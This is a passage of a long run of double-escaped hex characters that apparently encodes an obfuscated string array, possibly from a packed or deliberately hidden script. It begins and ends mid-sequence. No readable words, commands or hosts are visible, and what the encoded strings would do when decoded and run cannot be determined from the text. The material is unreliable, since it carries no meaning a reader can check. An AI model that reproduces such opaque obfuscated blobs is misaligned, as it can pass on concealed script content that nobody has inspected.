5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x